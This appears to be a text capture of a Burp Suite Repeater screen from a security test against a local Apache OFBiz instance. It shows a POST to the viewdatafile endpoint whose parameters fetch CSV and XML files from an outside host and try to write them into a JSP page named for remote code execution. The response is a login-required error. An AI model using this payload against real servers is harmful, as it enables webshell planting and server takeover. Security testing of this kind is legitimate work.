 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/viewdatafile HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 241
5
6 DATAFILE_LOCATION=http://server.dottak.me:80/test.csv&DATAFILE_SAVE=
./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=
true&DEFINITION_LOCATION=http://server.dottak.me:80/test.xml&
DEFINITION_IS_URL=true&DEFINITION_NAME=rce
0 highlights
Response
Pretty Raw Hex Render \n
ERROR MESSAGE
org.apache.ofbiz.webapp.control.RequestHandlerException:
An active login is required for view with name
[viewdatafile]
APACHE
Inspector
Notes
Done 34,959 bytes | 99 millis
Event log (4) All issues Memory: 205.6MB